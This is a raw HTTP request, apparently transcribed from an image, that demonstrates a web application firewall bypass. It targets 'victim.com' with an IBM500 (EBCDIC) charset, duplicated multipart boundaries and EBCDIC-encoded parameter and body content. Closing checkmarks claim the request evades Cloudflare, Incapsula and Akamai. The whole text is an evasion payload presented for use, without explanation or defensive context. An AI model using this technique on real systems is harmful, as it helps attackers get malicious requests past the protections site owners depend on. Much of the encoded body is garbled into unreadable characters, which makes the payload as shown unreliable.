 GET /path/sample.aspx?%89%95%97%A4%A3%F0=%F0 HTTP/1.1
HOST: victim.com
Content-Type: multipart/form-data, foobar charset=ibm500 ;charset=utf-8 ;
boundary=1,boundary=irsdl
Content-Length: 129
--1
--1--
--1;--1;header
Ä▯▯£▯▯£`Ä▯¢▯▯¢▯£▯▯▯z@▯▯▯▯~▯▯▯▯¤£ñ▯^@▯▯▯▯▯▯▯▯@@@~▯£▯¢£K▯▯▯▯
}¤▯▯▯▯@▯▯▯@¢▯▯▯▯£@\@▯▯▯▯@¤¢▯▯¢``
--1
Cloudflare ✓
Incapsula ✓
Akamai ✓